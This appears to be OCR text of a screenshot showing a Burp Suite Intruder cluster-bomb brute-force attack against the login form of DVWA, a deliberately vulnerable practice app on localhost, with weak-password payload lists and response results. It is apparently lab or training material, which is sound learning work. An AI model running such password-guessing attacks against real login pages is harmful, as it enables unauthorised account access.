 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Apps Places
May 17 01:42
100% 58% 0.0 kB 0.0 kB
Login :: Damn Vulnerable
localhost:8080/lo...
DVWA
Username
admin
Password
•••••
Login
Damn Vulnerable Web Application (DVWA)
5. Intruder attack of http://localhost:8080
Attack Save
5. Intruder attack of http://localhost:8080
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Requ... Payload 1 Payload 2 Status code Respons... Error
0 302 20
1 admin 123456 302 14
2 guest 123456 302 53
3 user 123456 302 7
4 admin password 302 32
5 guest password 302 3
6 user password 302 3
7 admin letmein 302 4
8 guest letmein 302 98
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sat, 17 May 2025 00:20:04 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: index.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=99
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
Search
0 highlights
Finished
Payloads
Resource pool
Settings
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
4 × +
Cluster bomb attack
Start attack
Target http://localhost:8080 Update Host header to match target
Add § Clear § Auto §
1 POST /login.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 85
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-GB,en;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
2 highlights 2 payload positions Length: 969
Event log (8) All issues
Memory: 154.3MB
Payloads
Payload position: 2
Payload type: Simple list
Payload count: 4
Request count: 12
Payload configuration
This payload type lets you configure
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
letmein
admin
Payloads
Resource pool
Set
Right Ctrl
9+
76°F
Mostly cloudy
Search
6
x64
1:42 AM
5/17/2025